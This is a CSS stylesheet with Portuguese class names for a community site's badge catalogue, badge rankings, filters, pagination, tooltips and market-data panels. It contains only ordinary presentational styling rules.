.recompensa-eventos-vereditoseason2 .caixa-selecionaravatar { border: unset !important; position: relative; float: left; background-color: #2a3040; overflow: hidden; transition: all 500ms ease; width: 309px; margin-right: 12px; margin-bottom: 16px; text-align: center; border: 0px solid #525e7e; border-radius: 8px; border: 3px #382e52 solid; }
.recompensa-eventos-vereditoseason2 .icon-anonimo { top: -2px; position: relative; cursor: pointer; }

.boxavisopalpite { color: #fff; background-color: #2a3040; border-color: #2a3040; position: relative; padding: 6px; margin-bottom: 0px; border: 1px solid transparent; border-radius: 0.25rem; font-family: "Roboto",sans-serif!important; }
.boxavisopalpite b { margin-left: 14px; position: relative; top: 8px; }
.modal-card-body .espacopesquisa-modal:focus { color: white; background-color: #1b2e4b; border-color: unset; outline: unset; box-shadow: unset; }
.modal-card-body .espacopesquisa-modal { font-family: "Roboto",sans-serif!important; color: white; font-size: 15px; letter-spacing: 1px; height: 38px; border-radius: 6px; background: #1b2e4b; padding: 3px 7px 6px 17px; border: none; width: 100%; margin-bottom: 15px; box-shadow: unset; }
.paginacaonotif-container li { padding: 5px 15px; font-weight: 600; color: #888ea8; cursor: pointer; display: inline-block; }
.paginacaonotif-solid li.active { background-color: #094f77 !important; color: #fff; }
.paginacaonotif-solid .next { background-color: #191e3a; height: 34px; }
.paginacaonotif-solid .prev { height: 34px !important; }
.paginacaonotif-container li:not(:last-child) { margin-right: 4px; }
.paginacaonotif-solid li {  background-color: #191e3a; }
.paginacaonotif-solid .next:hover { background-color: #094f77; }
.paginacaonotif-container li:hover { background-color: #094f77; color: #fff; }
.paginacaonotif-container.paginacaonotif-solid { display: inline-block; margin-top: 2px; text-align: center; width: 100%; text-align-last: center; position: relative; }
.paginacaonotif-solid .pagination { margin-bottom: 0px; }
/* card central de recompensas */

.multipledates-on { position: absolute; right: 0px; top: 47px; width: 50px; z-index: 22; }
.multipledate-1 { position: absolute; left: -220px; }
.multipledate-2 { position: absolute; left: 24px; }

img.iconmobinft-mint { margin-top: 5px; position: relative; top: -4px; margin-right: 0px; }
img.selocurador { margin-left: 1px !important; margin-top: -6px !important; }
.raros-nav { position: fixed; z-index: 1000; color: #fff; text-align: center; padding: 3%; cursor: pointer; font-size: 90px; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }



.areafeiraglobal-K.mediaht1v1 { width: auto; display: block; margin-right: -15px; margin-top: 10px; }
.areafeiraglobal-M.mediaht2v1 { margin-top: 7px; }
.areafeiraglobal-K.mediaht1 { width: auto; display: inline-block; margin-top: 10px; position: absolute; right: 54px; }
.areafeiraglobal-M.mediaht2 { margin-top: 7px; display: inline-block; position: absolute; text-align: left; right: -27px !important; min-width: 60px !important; width: 60px !important; }

.areafeiraglobal-I input { width: 188px; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; height: 20px; background: transparent; color: white; border: unset; }
img.variacaoperce { margin-left: -11px !important; left: 0px; top: 0px; position: relative; margin-top: -2px; }
.areafeiraglobal-N spanx { display: inline-block; text-align: center; width: 44px; }
.areafeiraglobal-M2 img { position: relative; margin-top: -2px; margin-left: -2px; }
.areafeiraglobal-dados2 { display: flex; margin-top: 4px; width: 100%; overflow: unset !important; position: relative; margin-bottom: 8px; }
.areafeiraglobal-I span { display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; height: 20px; }
.areafeiraglobal-A { overflow: hidden; display: inline-block;  position: relative; background-color: #2a3040 !important; padding: 18px; padding-bottom: 9px; padding-top: 8px; border-radius: 13px; margin-top: -6px; width: 380px; height: 400px; }
.areafeiraglobal-Ab { height: 400px; overflow: hidden; display: inline-block; background-color: #2a3040 !important; padding: 18px; padding-bottom: 9px; padding-top: 8px; border-radius: 13px; margin-top: -6px; width: 410px; position: relative; right: -8px; }
.areafeiraglobal-B { display: flex; justify-content: space-between; }
.areafeiraglobal-C h3 { color: white; border: 0px solid rgb(226, 232, 240); box-sizing: border-box; font-size: inherit; margin: 0px; }
button.botamediasglobal { cursor: pointer; height: 20px; margin-left: 9px; padding: 4px 14px 0px 18px; border-radius: 24px; font-weight: 600; font-family: "Roboto", sans-serif !important; color: white; font-size: 13px; border: 1px #424855 solid; background: #64748b26 !important; position: absolute; width: 126px; right: 8px; top: 10px; }
.botamediasglobal span { position: relative; top: -3px; }
.areafeiraglobal-D { align-items: center; color: #94a3b8; display: flex; font-size: 0.75rem; font-weight: 700; letter-spacing: 0.025em; line-height: 1rem; width: 100%; padding-top: 9px !important; }
.areafeiraglobal-E { flex-grow: 1; }
.areafeiraglobal-F { min-width: 70px; text-align: right; }
.areafeiraglobal-F2 { position: relative; text-align: right; }
.areafeiraglobal-dados { display: flex; margin-top: 5px; width: 100%; position: relative; }
.areafeiraglobal-G { height: 32px; position: relative; width: 97%; max-width: 231px; }
.areafeiraglobal-H { background-color: #64748b26;box-sizing: border-box;height: 32px;left: 0px;position: absolute;top: 0px;width: 100%; }
.areafeiraglobal-H2 { pointer-events: none; z-index: 1; background-color: #64748b26; box-sizing: border-box; left: -13px; position: absolute; top: 0px; width: 400px; padding: 14px; border-radius: 10px; }
.areafeiraglobal-I { color: white; display: flex; font-size: 0.875rem; justify-content: flex-start; padding: 0px; position: relative; text-decoration: none !important; top: 7px; }
img.areafeiraglobal-J { cursor: pointer; display: block; margin-right: 0.5rem; vertical-align: middle; image-rendering: pixelated; top: -9px; margin-left: -18px; left: 9px; }
.areafeiraglobal-K { color: #e2e8f0; font-size: 0.875rem; line-height: 0.875rem; margin-top: 8px; text-align: right !important; }
.areafeiraglobal-L img { position: relative; margin-top: -2px; margin-left: -2px; }
.areafeiraglobal-M { min-width: 70px;text-align: right;width: 70px;font-size: 0.875rem;line-height: 0.875rem;margin-top: 4px; }
.areafeiraglobal-M2 { text-align: right; font-size: 0.875rem; line-height: 0.875rem; margin-top: 4px; min-width: 74px; max-width: 78px; display: inline-block; text-align: center; }
.areafeiraglobal-N { color: #e2e8f0;font-size: 0.875rem;line-height: 1.25rem; }

.dadosglobaisfeira { margin-top: -1px; display: block; }

.feiraglobalpag-ul li { margin-left: 5px; }

.feiraglobalpag-click.feiraglobalpag-selecionada:hover, .feiraglobalpag-click.feiraglobalpag-selecionada.Mui-focusVisible {
    background-color: rgba(255, 255, 255, 0.24);
}
.feiraglobalpag-click.feiraglobalpag-selecionada {
    background-color: rgba(255, 255, 255, 0.16);
}
.feiraglobalpag-click:hover {
    background-color: rgba(255, 255, 255, 0.08);
}

.feiraglobalpag-extr button {
    font-weight: 500;
    transition: color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
}

nav.feiraglobalpag-pai.feiraglobalpag-fot.feiraglobalpag-extr {
    display: flex;
    align-items: center;
    justify-content: center;
}
ul.feiraglobalpag-ul {
    margin: 0;
    display: flex;
    padding: 0;
    flex-wrap: wrap;
    list-style: none;
    align-items: center;
}

.feiraglobalpag-pts { height: auto; position: relative; top: 6px; margin-left: -8px !important; margin-right: -11px !important; }

.iconefeirasetatxt {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    overflow: hidden;
    position: absolute;
    border-radius: inherit;
    pointer-events: none;
}

.iconefeiraseta {
    fill: currentColor;
    width: 1em;
    height: 1em;
    display: inline-block;
    font-size: 1.5rem;
    transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
    flex-shrink: 0;
    user-select: none;
}
.feiraglobalpag-A {
    color: #fff;
    height: 32px;
    margin: 0 3px;
    padding: 0 6px;
    font-size: 0.875rem;
    min-width: 32px;
    box-sizing: border-box;
    text-align: center;
    font-family: "Roboto", "Helvetica", "Arial", sans-serif;
    font-weight: 400;
    line-height: 1.43;
    border-radius: 16px !important;
    letter-spacing: 0.01071em;
}
.iconefeiraseta2 {
    margin: 0 -8px;
    font-size: 1.25rem;
}
.paginacaofeiraglobal {
    color: inherit;
    border: 0;
    cursor: pointer;
    margin: 0;
    display: inline-flex;
    outline: 0;
    padding: 0;
    position: relative;
    align-items: center;
    user-select: none;
    border-radius: 0;
    vertical-align: middle;
    -moz-appearance: none;
    justify-content: center;
    text-decoration: none;
    background-color: transparent;
    -webkit-appearance: none;
    -webkit-tap-highlight-color: transparent;
}

ul.feiraglobalpag-ul { position: absolute; bottom: 2px; }
.areafeiraglobal-C img { position: relative; top: -2px; margin-left: -4px; }
.buttonredhover2:hover { background-color: #b32633 !important; border: 1px rgb(179 38 51 / 25%) solid; }
.dadosglobaisfeirax { display: block; margin-top: -15px; }
.usuariosusandoltd .boxinfosltd-roupasusad input[type="text"] { cursor: pointer; position: relative; z-index: 10; margin-bottom: 9px; height: 23px; max-width: 136px; font-size: 16px; font-weight: 700; text-align: center; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; color: white; border: unset; }

.tipsy .tipsy-inner { background-color: unset !important; padding: unset !important; max-width: 400px; font-size: 15px; }
.tipsy.tipsy-s { margin-top: -19px; margin-left: -10px; border: 1px solid rgb(69 71 77 / 1); transform-origin: center bottom; transition-property: color, background-color, border-color, text-decoration-color, fill, stroke; transition-timing-function: cubic-bezier(.4,0,.2,1); transition-duration: .15s; color: rgb(255 255 255 / 1); background-color: rgb(23 25 33 / 1); border-color: rgb(69 71 77 / 1) !important; padding: 8px !important; border-width: 1px; border-radius: .75rem; width: max-content; }
.tipsy.tipsy-s .tipsy-arrow { bottom: -7px !important; border-width: 0px 1px 1px 0px; background: rgb(23 25 33 / 1) !important; border-color: rgb(69 71 77 / 1); width: .75rem !important; height: .75rem !important; transform: translate(0, 0) rotate(45deg) skewX(0) skewY(0) scaleX(1) scaleY(1); border: 1px solid rgb(69 71 77 / 1); border-top-width: 0px; border-left-width: 0px; position: absolute; margin-left: unset !important; }
.tipsy.tipsy-e { margin-top: -11px; margin-left: -33px; border: 1px solid rgb(69 71 77 / 1); padding: 0px; transform-origin: center bottom; opacity: 1; transition-property: color, background-color, border-color, text-decoration-color, fill, stroke; transition-timing-function: cubic-bezier(.4,0,.2,1); transition-duration: .15s; color: rgb(255 255 255 / 1); background-color: rgb(23 25 33 / 1); border-color: rgb(69 71 77 / 1) !important; padding-top: .75rem; padding-bottom: .75rem; padding-left: 1rem; padding-right: 1rem; border-width: 1px; border-radius: .75rem; width: max-content; }
.tipsy.tipsy-e .tipsy-arrow { right: -6px !important; border-width: 0px 1px 1px 0px; background: rgb(23 25 33 / 1) !important; border-color: rgb(69 71 77 / 1); width: .75rem !important; height: .75rem !important; transform: translate(0, 0) rotate(313deg) skewX(0) skewY(0) scaleX(1) scaleY(1); border: 1px solid rgb(69 71 77 / 1); border-top-width: 0px; border-left-width: 0px; position: absolute; margin-left: unset !important; }
.tipsy.tipsy-n { margin-top: 12px; margin-left: -31px; border: 1px solid rgb(69 71 77 / 1); padding: 0px; transform-origin: center bottom; opacity: 1; transition-property: color, background-color, border-color, text-decoration-color, fill, stroke; transition-timing-function: cubic-bezier(.4,0,.2,1); transition-duration: .15s; color: rgb(255 255 255 / 1); background-color: rgb(23 25 33 / 1); border-color: rgb(69 71 77 / 1) !important; padding-top: .75rem; padding-bottom: .75rem; padding-left: 1rem; padding-right: 1rem; border-width: 1px; border-radius: .75rem; width: max-content; }
.tipsy-n .tipsy-arrow { top: -6px !important; right: -6px !important; border-width: 0px 1px 1px 0px; background: rgb(23 25 33 / 1) !important; border-color: rgb(69 71 77 / 1); width: .75rem !important; height: .75rem !important; transform: translate(0, 0) rotate(218deg) skewX(0) skewY(0) scaleX(1) scaleY(1); border: 1px solid rgb(69 71 77 / 1); border-top-width: 0px; border-left-width: 0px; position: absolute; margin-left: unset !important; }


.emblemasdisponiveis2024 .variacaoperce-embdisp.caiuimg { position: relative; top: -1px; left: -1px; }
.emblemasdisponiveis2024 .variacaoperce-embdisp.subiuimg { position: relative; top: -1px; left: -1px; }
.emblemasdisponiveis2024 input#nickname { width: 191px; height: 35px; border: 2px solid rgb(240 240 240); background: #f3f3f3; outline: none; border-style: none; border-radius: 8px; box-shadow: rgb(186 186 186) 0px 0px 0px 1px; margin: 0px 18px 0px 0px; padding: 8px; font-family: "Roboto", sans-serif !important; }
button.botaopesquisarazul { font-size: 16px; border: 1px solid #136cd7; border-radius: 5px; background-color: #5297cf; font-weight: 500; color: #fff; cursor: pointer; padding: 16px; font-family: "Roboto", sans-serif !important; line-height: 2px; margin-left: -9px; }
.emblemasdisponiveis2024 .user { display: block; margin-bottom: 5px; position: relative; margin-top: 12px; }
.emblemasdisponiveis2024 .user-face { display: inline-block; position: relative; margin: 0px 0px 0px 0px; z-index: 3; top: -6px; }
.emblemasdisponiveis2024 .user-face:before { box-shadow: 0 1px 0 2px rgb(0 0 0 / 20%); background-color: #0896bd; border: 2px solid #0ebdec; border-radius: 50%; content: ''; height: 53px; position: absolute; top: 6px; width: 54px; }
.emblemasdisponiveis2024 .user-face img { position: relative; left: 2px; top: 1px; }
.emblemasdisponiveis2024 .user-name { background: #0896bd; font-size: 16px; border: 2px solid #0ebdec; padding: 13.5px; min-width: 170px; color: #fff; display: inline-block; margin: -1px 0px 0px -28px; vertical-align: top; font-weight: 600; border-radius: 0px 29px 29px 0px; padding-left: 48px; padding-right: 28px; z-index: 2; position: relative; }
.emblemasdisponiveis2024 .user-progress { height: 51px; background-color: #f6f6f6; text-align: center; font-size: 17px; color: #6f6d6d; position: relative; display: inline-block; top: 7px; padding: 1px 1px 1px 2px; left: -30px; z-index: 1; min-width: 260px; border-radius: 8px; border: 1px solid rgb(211 211 211); box-shadow: rgb(211 211 211) 0px 0px 0px 1px; }
.emblemasdisponiveis2024 .progresso1 { display: inline-block; margin-left: 32px; position: relative; }
.emblemasdisponiveis2024 .espacodisponiv { position: relative; }
img.iconevariacao { position: relative; top: -2px; }
.emblemasdisponiveis2024 .progresso1 .box-novidade2 { top: 25px; position: absolute; transform: translateX(-30%); background: #d70c0c; border-radius: 0.4em; line-height: 16px; padding: 3px; color: white; font-size: 13px; min-width: 54px; text-align: center; font-weight: 800; font-family: "Roboto", sans-serif !important; z-index: 1; }
  
.emblemasdisponiveis2024 img.statusresgatev { position: absolute; bottom: 0px; left: 0px; }
.emblemasdisponiveis2024 img.statusresgatex { position: absolute; bottom: 0px; left: -1px; }
.emblemasdisponiveis2024 img.label.label-new { left: 6px; top: 3px; }
.emblemasdisponiveis2024 img.label { position: absolute; right: 0px; }
.emblemasdisponiveis2024 .label { float: left; margin: -3px -5px; padding: 0px !important; position: absolute; }
.emblemasdisponiveis2024 .box { position: relative; background-color: #D3D3D3; width: 60px; height: 63px; margin: 6px; -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 8px; box-shadow: 0px 3px 0px #B2B2B2; float: left; }
.emblemasdisponiveis2024 .box:hover { background-color: #37a7c6; box-shadow: 0px 3px 0px #3192af; }
.emblemasdisponiveis2024 #cor { height: 25px; font-size: 12px; font-weight: 700; }
.emblemasdisponiveis2024 .box-badge { width: 60px; height: 63px; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; background-position: center center; background-repeat: no-repeat; line-height: 63px; text-align: center; overflow: hidden; color: rgba(255,255,255,1); text-shadow: rgba(0,0,0,0.4) 0px 1px 1px; font-size: 12px; cursor: pointer; }
.emblemasdisponiveis2024 .box-badge:hover { background-position: center -60px; background-repeat: no-repeat; -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }
.emblemasdisponiveis2024 .box-badge:hover .box-img { height: 0; }
.emblemasdisponiveis2024 .box-img { height: 60px; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; }
#alinhar { font-family: "Ubuntu Condensed", "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif; display: inline; top: 1px; position: relative; color: black; }
.emblemasdisponiveis2024 .green { background-color: #d9eedd; box-shadow: 0px 3px 0px #58c637; }
.emblemasdisponiveis2024 .red { background-color: #f6dce5; box-shadow: 0px 3px 0px #af3131; }
.emblemasdisponiveis2024 .orange { background-color: #ffe6af; box-shadow: 0px 3px 0px #ffad00; }
.emblemasdisponiveis2024 .line { display: table; }
.avancoach { position: relative; top: -1px; }
img.avancoach-clock { position: relative; top: -2px; }

.emblemasdisponiveis2024 .filtroemblemas { cursor: pointer; background: #e0eef4; padding: 8px; max-width: 427px; width: 100%; text-align: center; display: inline-block; border-radius: 32px; height: 32px; font-size: 14px; font-weight: 600; color: #575d5f; margin-bottom: 4px; -webkit-user-select: none; -ms-user-select: none; user-select: none; }
.emblemasdisponiveis2024 .filtroemblemas img { position: relative; top: -2px; margin-right: 5px; }
.emblemasdisponiveis2024 { margin-left: 5px; display: inline-block; }
.emblemasdisponiveis2024 #filtroemblemasopen { display: inline-block; max-width: 498px; margin-top: 10px; margin-bottom: -7px;}
.emblemasdisponiveis2024 .filtroemblemasextra { cursor: pointer; -webkit-user-select: none; -ms-user-select: none; user-select: none; padding: 6px 14px 5px 14px; text-align: center; display: inline-block; border-radius: 32px; font-size: 14px; font-weight: 600; margin-bottom: 14px; margin-right: 8px; }
.emblemasdisponiveis2024 .filtroemblemasextra2 { cursor: pointer; -webkit-user-select: none; -ms-user-select: none; user-select: none; padding: 6px 14px 5px 14px; text-align: center; display: inline-block; border-radius: 32px; font-size: 14px; font-weight: 600; margin-bottom: 14px; margin-right: 8px; }
.emblemasdisponiveis2024 .dispwhite .filtroemblemasextra.selecionado { background: #d5edf4; }
.emblemasdisponiveis2024 .dispwhite .filtroemblemasextra { background: #f3f3f3; color: #5d5d5d; }
.emblemasdisponiveis2024 .dispwhite .filtroemblemasextra { background: #f3f3f3; color: #5d5d5d; }
.emblemasdisponiveis2024 .dispblack .filtroemblemasextra.selecionado { background: #205e3b; }
.emblemasdisponiveis2024 .dispblack .filtroemblemasextra { background: #3c4051; color: white; }

.emblemasdisponiveis2024 .dispwhite .filtroemblemasextra2.selecionado { background: #d5edf4; }
.emblemasdisponiveis2024 .dispwhite .filtroemblemasextra2 { background: #f3f3f3; color: #5d5d5d; }
.emblemasdisponiveis2024 .dispwhite .filtroemblemasextra2 { background: #f3f3f3; color: #5d5d5d; }
.emblemasdisponiveis2024 .dispblack .filtroemblemasextra2.selecionado { background: #205e3b; }
.emblemasdisponiveis2024 .dispblack .filtroemblemasextra2 { background: #3c4051; color: white; }

.emblemasdisponiveis2024 .filtroemblemasextra img { position: relative; margin-right: 2px !important; top: -1px; }
.colorwhite { color: black; }
.colorblack { color: white; }
.ferrazmenta-box .emblemasdisponiveis2024 .avisoembdisp { font-size: 17px; font-weight: 700; margin: 5px; margin-top: 16px; display: block; font-family: "Roboto", sans-serif !important; }
.emblemasdisponiveis2024 .avisoembdisp { font-size: 17px; font-weight: 700; margin: 5px; margin-top: 16px; display: block; font-family: "Roboto", sans-serif !important; }

.emblemasdisponiveis2024 a { text-decoration: unset !important; }
.emblemasdisponiveis2024 .emblemarandonsub { display: none; }
.emblemasdisponiveis2024 .exibiremblemarandom { display: block !important; }
.emblemasdisponiveis2024 img.label.emblemarandom { cursor: pointer; }
.emblemasdisponiveis2024 .naozerado { background-color: #c63737 !important; box-shadow: 0px 3px 0px #af3131!important; }

.ferrazmenta-box { background: rgb(41, 45, 62); border-radius: 8px; border: 1px solid rgb(57, 82, 115); box-shadow: rgb(79, 84, 101) 0px 0px 0px 1px; color: white; margin-bottom: 1rem; margin: 0px 8px; padding: 8px; width: 98%; }
.ferrazmenta-box h4 { color: white !important; font-size: 20px; font-weight: 700; margin-left: 6px; margin-top: 8px; }
.ferrazmenta-box h4 .img-icon1 { image-rendering: pixelated; position: relative; top: -3px; width: 36px; }
.ferrazmenta-box p { font-size: 14px; margin-top: 0px; padding-left: 5px; }
  
.embdispon-semdados1 { top: 12px; position: relative; margin-left: -19px; }
.embdispon-semdados2 { position: relative; top: -3px; left: -5px; }

.user.dispwhite .user-name { width: 300px; text-align: center; font-size: 20px; height: 53px; padding-top: 10px; }
.user.dispwhite .user-progress { top: -10px; left: 29px; }
.user.dispwhite { max-width: 405px; }
.dispblack .user-progress { height: 49.4px; top: 9px; margin-left: -3px; }
.dispblack .user-name { margin-top: 7px !important; }
.dispwhite span.embdispon-semdados1 { padding-left: 13px; padding-right: 41px; }
.dispblack span.embdispon-semdados1 { padding-left: 25px; padding-right: 29px; }

@media only screen and (min-width: 1px) and (max-width: 600px) {
.user.dispblack .user-name { width: 320px; text-align: center; font-size: 20px; height: 53px; padding-top: 10px; margin-top: unset !important; }
.user.dispblack .user-progress { top: -9px; left: 35px; height: 51px; margin-left: unset; }
.user.dispblack { max-width: 405px; }
}

div#badges { display: inline-block; position: relative; width: 100%; }
.listaemblemas.dispwhite { display: inline-block; max-height: 450px; overflow: hidden; }

@media only screen and (min-width: 1725px) and (max-width: 2123px) {
.listaemblemas.dispwhite { margin-left: 8px; }
}
@media only screen and (min-width: 1201px) and (max-width: 1724px) {
.listaemblemas.dispwhite { left: 12px; position: relative; margin-left: -16px; }
}
@media only screen and (min-width: 1px) and (max-width: 1200px) {
.listaemblemas.dispwhite { left: 15px; position: relative; margin-left: -21px; }
}

.buttonmaisembidisp { display: inline-block; text-align: center; margin: 0px auto; width: 100%; margin-top: 14px; }
button.botaoemblemasdisp { line-height: 2px; position: relative; background-color: #0896bd !important; text-align: center; padding: 23px; min-width: 315px; font-size: 16px; margin: -1px 0px 0px 0px; cursor: pointer; height: 20px; border-radius: 24px; font-weight: 600; font-family: "Roboto", sans-serif !important; color: white; border: 1px solid #0ebdec; }
button.botaoemblemasdisp span { position: relative; top: -1px; }
.dispblack .filtroemblemas { background: #3c4051; color: #e1e1e1; }

.filtroemblemasextra2 img { position: relative; top: -2px; margin-right: 2px !important; }

.ocultarfiltro1 { display: none !important; }
.ocultarfiltro1 { display: none !important; }
.ocultarfiltro2 { display: none !important; }
.ocultarfiltro3 { display: none !important; }
.ocultarfiltro4 { display: none !important; }
.ocultarfiltro5 { display: none !important; }
.dispblack #filtroemblemasopen { max-width: 600px !important; }

.dispblack .filtroemblemasextra[categoriafiltro="4"][status="on"] { background: #c364af; color: #ffffff; }
.dispblack .filtroemblemasextra.selecionado[categoriafiltro="4"][status="off"] { background: #3c4051; }
.dispblackz .filtroemblemasextra:hover{ background: #427f39 !important; }
.dispwhite .filtroemblemasextra[categoriafiltro="4"][status="on"] { background: #c751ae; color: #ffffff; }
.dispwhite .filtroemblemasextra.selecionado[categoriafiltro="4"][status="off"] { background: #f3f3f3; }
.dispwhite .filtroemblemasextra { min-width: 183px; }
.dispwhite .resetfiltrosemblemagico { min-width: 183px; }
.dispwhite .ocultwhite { display: none !important; }
.dispoculto { display: none !important; }

.espacoferramentas div#main-wrapper { width: 100% !important; margin-left: unset !important; max-width: 924px !important; }

.espacoferram24-1 { position: absolute; left: 65px; margin-top: 56px; width: 500px; min-height: 600px; }
.espacoad2024 { width: 300px; height: 632px; background: #272a30; border-radius: 18px; position: sticky; top: 89px; color: white; text-transform: capitalize; text-align: center; font-size: 1.2rem; display: grid; place-content: center; }
.espacoferram24-3 { background: transparent; min-height: 600px; border-radius: 10px; }
span.avisoembdisp.colorblack { font-size: 17px; font-weight: 700; margin: 5px; margin-left: 10px; margin-top: 0px; display: block; font-family: "Roboto", sans-serif !important; }
#rankingemblemas { display: inline-block; width: 100%; position: relative; }
.rankingemblemasbox { width: 165px; border: 2px solid #395273; border-radius: 25px; font-family: "Roboto", sans-serif !important; display: inline-block; margin-left: 5px; margin-bottom: 10px; border-top-left-radius: 13px; border-top-right-radius: 13px; }
.header-ranking { display: inline-block; height: 30px; font-size: 13px; font-weight: 700; padding-top: 10px; padding-bottom: 26px; width: 100%; padding-left: 0px; text-align: center; }
span.header-rankingposicao { display: inline-block; }
.corpo-rankingemb { display: block; text-align: center; padding: 10px; }
.user-rankingv1emb { background: #00c2ff; width: 55px; height: 55px; border-radius: 55px; text-align: center; display: inline-block; position: relative; overflow: hidden; }
.nick-rankingv1emb { display: inline-block; width: 100%; overflow: hidden; }
.pontuacao-rankingv1emb { display: inline-block; margin-top: 1px; cursor: pointer; padding-left: 11px !important; padding: 6px 16px 4px 8px; text-align: center; display: inline-block; border-radius: 21px; font-size: 14px; background: #3c4051; color: white; }
.pontuacao-rankingv1emb img { position: relative; top: -2px; }
.user-rankingv1emb img { width: 64px; max-width: unset !important; height: 110px; position: absolute !important; left: -4px; top: -18px; }
.header-rankingposicao img { position: relative; top: -2px; }
.bordranking { border-bottom: 2px solid #395273; margin-left: 10px; width: 141px; }
.rankfirstpositions { position: relative; top: -5px; left: 9px; }
a.infohref-ferramenta { color: yellow !important; }
  
.window-janelaconfs-espaco .window-janelaconfs-aba23.selecionado { color: #fff !important; border-bottom: 2px solid #026fd3; transition: all .25s ease; }
.window-janelaconfs-espaco .window-janelaconfs-aba23 { font-family: "Roboto",sans-serif!important; font-weight: 700; padding: 0 30px 12px; position: relative; font-size: 14px; line-height: 18px; color: hsla(0,0%,100%,0.5) !important; cursor: pointer; text-decoration: none; }
.window-janelaconfs-espaco .window-janelaconfs-aba23:hover { color: #fff !important; border-bottom: 2px solid #026fd3; transition: all .25s ease; }
.window-janelaconfs-espaco .window-janelaconfs-aba23 img { position: relative; margin-right: 1px; margin-top: -4px; }
.window-janelaconfs-espaco { width: 100%; }
.window-janelaconfs-espaco { margin: -6px -10px 15px 0px; padding: 0 14px; border-bottom: 1px solid hsla(0, 0%, 100%, 0.1); display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; justify-content: center; }
.nick-rankingv1emb input[type="text"] { cursor: pointer; position: relative; z-index: 10; height: 23px; max-width: 145px; font-size: 16px; font-weight: 700; text-align: center; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; color: white; border: unset; }
.pontuacao-rankingv1emb.rankingmybadges { z-index: 2; position: absolute; bottom: 14px; cursor: pointer; right: 14px; }

.notuserfound { z-index: 2; width: 100%; float: unset; max-width: unset; min-height: unset !important; display: inline-block; position: relative; }
.notuserfound-b { background-color: #3c4051; transition: all 500ms ease; padding: 15px; border: 1px solid #262e44; border-radius: 10px; position: relative; }
.notuserfound-c { width: 100%; position: relative; text-align: center; margin: 0px auto; left: 0px; margin-bottom: 5px; }
.notuserfound-c b { font-family: "Roboto", sans-serif !important; margin-bottom: 0px; position: relative; display: inline-block; font-weight: bold; font-size: 18px; top: -8px; }
.notuserfound-c img { margin-top: 12px !important; }

@media only screen and (min-width : 1px) and (max-width : 1800px) {
section.espacoferram24-1 { display: none; }
body.static_page { overflow: hidden !important; }
}


.emblemoteca-disabled { opacity: .4; pointer-events: none; }
.emblemoteca-paginacao { align-items: center; display: inline-flex; height: 12px; justify-content: center; min-height: 12px; min-width: 12px; width: 12px; }
.emblemoteca-filtroleaderboard1 { transform: rotate(180deg); margin-left: 6px; }
.emblemoteca-filtroleaderboard2 { margin-left: 4px; }
.emblemoteca-botaoseta { -webkit-appearance: unset; background: #1f1f1f80; border-radius: 4px; color: #edebe7; height: 36px; min-width: auto; padding: 8px; transition: background .25s ease-in-out, box-shadow .25s ease-in-out; width: 36px; align-items: center; box-sizing: border-box; cursor: pointer; display: flex; font-size: 14px; font-weight: 500; justify-content: center; line-height: 16px; overflow: hidden; position: relative; fill: #fff; -moz-user-select: none; user-select: none; z-index: 1; }
.emblemoteca-bot1 { font-weight: 600; z-index: 2; }
.emblemoteca-bot2 { align-items: center; display: flex; justify-content: center; height: 100%; width: 100%; }
.emblemoteca-bot2 svg { height: 100%; width: 100%; }
.rankinguserselecionado { border: 2px solid #41934d; }
.rankinguserselecionado .bordranking { border-bottom: 2px solid #41934d; }
.user-progress { cursor: default; }


.minifiltro-page2025 { width: 245px; background: rgb(41, 45, 62); border-radius: 8px; border: 1px solid rgb(57 82 115); box-shadow: rgb(79, 84, 101) 0px 0px 0px 1px; color: white; margin: 0px 8px; padding: 8px; margin-bottom: 11px; position: absolute; right: -220px; z-index: 114; margin-top: -50px; padding-bottom: 0px; }
.minifiltro-page2025-header { display: inline-block; position: relative; overflow: hidden; }
.fecharmodal-minifiltro { position: absolute; right: 0px; }
.minifiltro-page2025-title { font-weight: 600; }
.minifiltro-page2025-title img { display: inline-block; margin-top: -3px !important; margin-left: 4px !important; margin-right: 3px !important; }
.minifiltro-page2025-description { display: inline-block; font-size: 13px; margin-top: 8px; margin-bottom: 2px; }
.minifiltro-page2025-fieldset { border-radius: .5rem  !important; -webkit-user-select: none; -moz-user-select: none; user-select: none; width: 100%; margin: 0; padding: 0; border: 1px solid #395273 !important; border-width: 1px; }
.minifiltro-page2025-itemsfieldset { gap: .25rem; justify-content: stretch; align-items: center; display: flex; margin-top: -.25rem; padding-left: 6px; max-width: 98%; padding-top: .25rem !important; padding-right: .5rem !important; }
.minifiltro-page2025-flex-grow { flex-grow: 1; }
.minifiltro-page2025-fieldset-item { cursor: pointer; font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; background-color: #292d3e; width: 100%; display: block; border: 1px solid #395273 !important; margin-bottom: 8px !important; margin-bottom: 8px !important; text-align: center !important; padding: .25rem !important; margin-left: .25rem !important; margin-right: .25rem !important; border-radius: .25rem !important; }
.minifiltro-page2025-fieldset-item:hover { border: 1px solid #4fa43c !important; background-color: #234c35; }
.minifiltro-page2025-fieldset-item[status="on"] { border: 1px solid #4fa43c !important; background-color: #234c35; }
